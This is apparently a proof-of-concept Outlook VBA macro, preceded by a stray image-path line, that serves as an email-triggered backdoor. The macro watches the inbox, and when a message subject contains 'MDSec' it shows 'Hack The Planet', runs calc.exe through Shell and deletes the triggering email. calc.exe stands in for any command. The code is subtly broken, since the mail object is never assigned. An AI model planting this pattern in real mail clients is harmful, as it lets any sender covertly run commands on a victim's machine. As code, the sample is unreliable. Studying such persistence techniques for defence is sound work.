 Option Explicit
Private WithEvents olInboxItems As Items
Private Sub Application_Startup()
    Set olInboxItems = Session.GetDefaultFolder(olFolderInbox).Items
End Sub
Private Sub olInboxItems_ItemAdd(ByVal Item As Object)
    On Error Resume Next
    Dim olMailItem As MailItem
    If TypeOf Item Is MailItem Then
       If InStr(olMailItem.Subject, "MDSec") > 0 Then
            MsgBox "Hack The Planet"
            Shell "calc.exe"
            olMailItem.Delete
        End If
    End If
    Set Item = Nothing
    Set olMailItem = Nothing
End Sub